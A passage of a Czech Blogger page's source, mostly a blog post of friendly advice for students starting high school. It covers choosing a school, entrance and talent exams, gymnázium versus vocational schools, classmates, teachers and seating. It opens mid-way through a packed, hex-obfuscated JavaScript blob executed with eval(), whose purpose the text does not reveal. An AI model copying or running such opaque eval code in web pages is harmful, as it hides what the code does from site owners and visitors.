H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Předchozí příspěvek</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Další příspěvek →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/GabuxCreativity/'><i></i><span class='smg-label'>Facebook</span></a>
<a href='https://twitter.com/Gabuxya'><i></i><span class='smg-label'>Twitter</span></a>
<a href='https://www.instagram.com/gabuxik/'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i><span class='smg-label'>Goodreads</span></a>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.gabux.cz/'>Gabux</a>
</h1>
<p>creativity</p>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://gabux-creativity.blogspot.com'>Domů</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/o-mne.html'>O mně</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/kontakt.html'>Kontakt</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/spoluprace.html'>Spolupráce</a></li>
<li><a href='#'>Mé výplody</a>
<ul class='sub-menu'>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Co%20se%20děje%20kolem%20mě'>Co se děje kolem mě</a></li>
	<li><a href='#'>Ze života pisálka</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Já%20čtenář'>Já čtenář</a></li>
<li><a href='https://www.gabux.cz/search/label/Precteno'>Přečteno</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Top%2015'>Top15</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Projekty'>Projekty</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Versus'>Versus</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Recenze'>Recenze</a></li>	
</ul>
</li>
<li><a href='#'>Rady&Tipy&Návody</a>
<ul class='sub-menu'>
	<li><a href='https://gabux-creativity.blogspot.com/search/label/Pro%20lehčí%20život'>Pro lehčí život</a></li>
	<li><a href='https://www.gabux.cz/search/label/Recepty'>Recepty</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/DIY'>DIY</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Ostatní%20rady%26tipy'>Ostatní rady&tipy</a></li>
</ul>
</li>
<li><a href='#'>Kresby&Malby</a>
<ul class='sub-menu'>
	<li><a href='#'>Kresby</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Malby'>Malby</a></li>
	<li><a href='#'>Ostatní techniky</a></li>	
</ul>
</li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B?max-results=6' rel='tag'>Co se děje kolem mě</a><a href='https://www.gabux.cz/search/label/Co%20se%20jinam%20neve%C5%A1lo?max-results=6' rel='tag'>Co se jinam nevešlo</a><a href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy?max-results=6' rel='tag'>Ostatní rady&amp;tipy</a></div>
<h1>
Střední škola? Žádný strach! 
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/03505702369387709125' rel='author' title='author profile'>
Gabux
</a> - 15:30
</div>
</div>
<div class='post-entry'>
<p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s1600/0.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="333" data-original-width="333" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s400/0.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">we&#9829;it</td></tr>
</tbody></table>
<br />
Všimla jsem si, že spousta lidí je nervózní z nové školy. Ze střední školy. Jiný režim, jiní lidé, jiné prostředí. A tak jsem se rozhodla tento strach aspoň trochu zmírnit! :)<br />
Jsou to jen základní body a dalo by se toho o všem napsat mnohem více, ale podle mě jsem zvládla shrnout to nejzákladnější :)<br />
<br />
<b><br /></b>
<b>Jak vybrat školu</b><br />
Podle toho, co vás <b>baví</b>. Opravdu. Nechoďte na nějakou školu kvůli tomu, že tam jde vaše kamarádka, pokud vás ta škola neláká. Pravděpodobně budete litovat a jen se trápit. A to by byla škoda. Střední škola je často o nervy sama o sobě a přidávat k tomu ještě to, že studujete něco, co vás nebaví? <b>To není dobrý nápad</b>.<b> </b>Ani kvůli rodičům<b>,</b> i když může být poměrně těžké rodiče přesvědčit, že víte, co chcete studovat a proč to chcete studovat.<br />
Dále vezměte v úvahu to, že pokud je to škola <b>daleko od domova</b>, tak budete muset na intr. Zvládnete to? Já osobně jsem po 2 měsících utekla zpět domů a radši hodinku a čtvrt dojížděla.<br />
Také počítejte s tím, že některé školy jsou <b>náročnější než jiné</b>. A všechny jsou náročnější než základka. Jak novými věcmi, časem nebo psychicky.<br />
Hlavně pokud třeba v prváku zjistíte, že vás tato škola nebaví a víte o jiné, která by vás mohla bavit, tak <b>přestupte</b>. I kdybyste měli ztratit rok. Ale pořádně si to promyslete ať nejednáte unáhleně.<br />
<br />
<b>Přijímačky, talentové zkoušky</b><br />
To je komplikované. Já osobně dělala<b> talentovky</b> a ty byly nejvíc na pohodu. Kreslili jsme mušli a ilustraci k pohádce a následně udělali pár kouzel v Excelu a PowerPointu. A pak pohovor, což bylo jen povídání, nic složitého. Na talentovky jsem chodila na<b> přípravný kurz </b>od té školy, což doporučuji nejvíc, ale pokud taková možnost není, tak hlavně kreslete, malujte a tvořte. Jinak jsem skončila 11. a brali nás 32. Fajn přípravný kurz může být i od<a href="https://www.drawplanet.cz/kurz/priprava-k-talentovym-zkouskam/"><span style="color: purple;"> <b>drawplanet</b>.</span></a><br />
<b>Přijímačky</b> jako takové jsem nezažila, takže moc neporadím. ALE podle mě dá přijímačky každý, pokud se na základce držel a neměl čtyřky a hůř. Pravděpodobně vám bude stačit to, co jste se učili ve škole, ale pokud si nejste jistí, tak si to doučování domluvte. Ono vás to nezabije.<br />
<br />
<b>Střední s oborem nebo gympl</b><br />
Pokud nevíte co by vás mohlo bavit a nevadí vám to, že pak budete (pravděpodobně) muset na vysokou, volte<b> gympl</b>. Ale uvědomte si, že je to <b>náročná škola na učení</b> a budou na vás klást nějaké nároky. Rozhodně si nemyslete, že budete houpat nohama, jako na základce. Gympl je taky fajn, <b>pokud chcete na náročnou vysokou</b>. Na gymnázium vám pravděpodobně budou velmi často zadávat různé referáty a jiní práce i na doma, které zaberou nějaký ten čas a bude třeba dohledávat informace.<br />
Na <b>střední s oborem</b> nebudete mít tolik obecných předmětů. Já byla na střední s oborem a nelituju. Já nejsem hloupá, dovolím si říct, že jsem poměrně chytrá, ale nejsem studijní typ. Prostě nejsem. Takže jsem věděla, že bych se na gymplu jen trápila. Na střední s oborem je fajn, že se naučíte <b>něco z nějakého oboru</b> a na vysokou můžete jít na jinou a už budete mít dva obory. Já osobně byla na umělecké&nbsp;<strike>(Multimediální - fotka, video, programko, kresba a tak dále)</strike>&nbsp;a prozradím vám jednu věc - <b>na uměleckých školách není maturita z matematiky povinná.</b> Takže pokud vás umění baví a nejde vám matika, tak neváhejte. A pokud víte co chcete dělat a existuje taková střední, tak bych do toho šla. Aspoň zjistíte, jestli vás to opravdu baví.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD-vF1vd0MGyLcubmnAjqnPv9hZ8DXWimaK8t4O0nyt78rI4mpKvDBBOpsHoVjhGkuQFA7V9YMGuc3TKg4W2i2hmND6zz9gl8o-AIgJSik6LXsFh27N__Spfn_RgR2qpJhnrjD8GhnzcY/s1600/1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="750" data-original-width="500" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD-vF1vd0MGyLcubmnAjqnPv9hZ8DXWimaK8t4O0nyt78rI4mpKvDBBOpsHoVjhGkuQFA7V9YMGuc3TKg4W2i2hmND6zz9gl8o-AIgJSik6LXsFh27N__Spfn_RgR2qpJhnrjD8GhnzcY/s400/1.jpg" width="266" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">we&#9829;it</td></tr>
</tbody></table>
<b><br />Nové prostředí&nbsp;</b><br />
Ze začátku se třeba budete ztrácet, nevyznáte se tam, ale <b>je to jen o zvyku</b> a v říjnu už nebudete chápat, jak jste se tam mohli ztrácet!<br />
<br />
<b>Noví lidé</b><br />
Toho se <b>bojí každý</b>. Uvědomte si, že je to nové pro všechny. Rozhodně nejdete do uceleného kolektivu, takže jste na tom všichni zhruba stejně. Buďte v pohodě. Co nejvíce, to půjde. Dýchejte, usmívejte se a <b>neodhánějte od sebe lidi</b>. Zkuste být vstřícní a všechno bude v pořádku. Určitě <b>nejste jediní, kteří se bojí</b>, že nezapadnout. A hlavně se kvůli tomu <b>nestresujte</b>, budete pak akorát protivní, nevyspaní a zbytečně vystresovaní.<br />
Až se trochu rozkoukáte, poptejte se jestli se nedá ve škole nějak <b>zapojit.</b> Kluby, kroužky, sporty, cokoliv. Pomáhá to tvořit přátele. :)<br />
A<b> buďte sami sebou</b>. Nehrajte si na něco, co nejste. Přetvářka není tím, s čím chcete začít svůj krok do neznáma.<br />
<br />
<b>Noví učitelé</b><br />
Doporučuji se aspoň ze začátku <b>snažit a být aktivní</b>. Opravdu vnímat. Protože <b>první dojem</b> dělá všechno. Když si u nich uděláte dobré očko, tak vám odpustí spoustu věcí. Pokud se jim znelíbíte, hrozí, že budete mít v tom předmětu peklo. Ale rozhodně nepočítejte, že ty samé triky platí na všechny. U někoho stačí vnímat, u jiného nerušit a u dalšího se aktivně zapojit. A nepočítejte ani s tím, že vás budou <b>všichni milovat.</b> Taky je nebudete všechny milovat.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTBHcc2_XD-bVshgaBsVV8onBzr2aj0UooXMrwb5qMZ7w1LmBOJsrZVwPHj1DheUvfd4ySQFEwdfXdA0rZjSKG0O5dAoEtH6HfCX4_XEHxOR9GXVk2Y13quORHkvHovtS0swaEDXY6yvM/s1600/2.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="641" data-original-width="940" height="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTBHcc2_XD-bVshgaBsVV8onBzr2aj0UooXMrwb5qMZ7w1LmBOJsrZVwPHj1DheUvfd4ySQFEwdfXdA0rZjSKG0O5dAoEtH6HfCX4_XEHxOR9GXVk2Y13quORHkvHovtS0swaEDXY6yvM/s400/2.jpeg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">pexels</td></tr>
</tbody></table>
<b><br />Nová látka</b><br />
Och ano. Tohle může být<b> problémem</b> hlavně třeba na zdrávce, kde vám přibude latina a mnoho dalších předmětů s různými názvy. Ani multimediální škola v tomhle není moc fajn. Ze začátku se toho na vás <b>nahrne hodně</b>, ale neztrácejte hlavu, zhluboka se nadechněte a <b>bojujte</b>. Dalo to tolik lidí před vámi, tak proč byste to neměli dát vy. Ano, třeba bude první půlrok náročný, ale následně ten pocit, že jste to zvládli? <b>K nezaplacení!</b><br />
<b><br />Kam si sednout</b><br />
Doporučuji <b>k oknu</b>. Většinou tam jsou zásuvky a díky parapetu můžete mít větší místo na odkládání věcí. A když vás předmět nebaví, tak můžete koukat z okna. <b>Nedoporučuji </b>poslední řadu. Nebudete vůbec dávat pozor a učitelé si na ty lidi dávají pozor. Ani bych si nesedala úplně dopředu. Při opisování to nevadí, ale spíše s vámi bude učitel chtít více komunikovat. Já od třeťáku seděla vpravo u okna u zásuvky třetí nebo čtvrtá řada a byla jsem relativně v bezpečí. V prváku jsem ale seděla uprostřed v druhé lavici. A ve druháku uprostřed ve čtvrté lavici. Obojí byla pohoda, ale v prostřední řadě se strašně blbě opisuje. Jde na vás totiž vidět ze všech stran. Ale jde to! Žádné místo není vyloženě špatně,<b> kromě poslední řady.</b><br />
<b><br /></b>
<b>Co když se nedostanu</b><br />
